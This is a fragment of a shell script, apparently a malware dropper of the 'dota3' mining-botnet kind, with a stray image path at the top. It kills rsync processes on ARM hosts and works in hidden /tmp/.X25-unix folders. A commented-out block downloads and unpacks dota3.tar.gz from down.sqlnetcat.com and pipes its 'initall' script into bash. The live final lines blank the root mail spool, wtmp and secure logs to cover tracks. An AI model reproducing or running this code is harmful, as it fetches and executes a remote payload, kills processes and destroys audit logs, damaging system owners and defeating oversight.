 if [[ "$ARCH" =~ ^arm ]]; then
    echo "Arm detected. Exiting"
    pkill -9 rsync
    kill -9 `ps x|grep rsync|grep -v grep|awk '{print $1}'`> .out
    for pid in $(ps -ef | grep "rsync" | awk '{print $2}'); do kill -9 $pid; done> .out
    exit 0
fi
#rm -rf /tmp/.X2*
#if [ -d "/tmp/.X25-unix/.rsync/c" ]; then
#        exit 0
#else
        cd /tmp
#        rm -rf .mountfs
#        rm -rf .X2*
#        rm -rf .X3*#
#        rm -rf .X19-unix*
#        rm -rf .X21-unix*
#        rm -rf .X22-unix*
#        rm -rf .X23-unix
#        rm -rf .X25-unix
#        mkdir .X25-unix
#        cd .X25-unix
#        RANGE=6
#        s=$RANDOM
#        let "s %= $RANGE"
#        sleep 10
#        (curl -fsSL down.sqlnetcat.com/dota3.tar.gz||wget -q -O- down.sqlnetcat.com/dota3.tar.gz)>dota3.tar.gz
#        tar xvf dota3.tar.gz
#        sleep 15
#        cd .rsync
#        cat /tmp/.X25-unix/.rsync/initall | bash 2>1&
#fi
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure